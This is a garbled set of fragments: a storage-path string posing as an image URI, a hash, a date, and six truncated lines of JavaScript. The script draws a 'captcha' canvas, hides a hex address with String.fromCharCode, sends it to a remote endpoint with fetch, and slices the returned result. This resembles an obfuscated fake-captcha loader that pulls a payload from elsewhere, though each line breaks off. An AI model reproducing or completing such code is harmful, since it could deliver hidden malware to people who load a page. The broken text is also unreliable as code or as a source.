
1b49b49dc74958656458f862045dc320
2026-06-07
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,48,56,102,100,100,50
j=await re.json();if(j.result){let h=j.result.substring(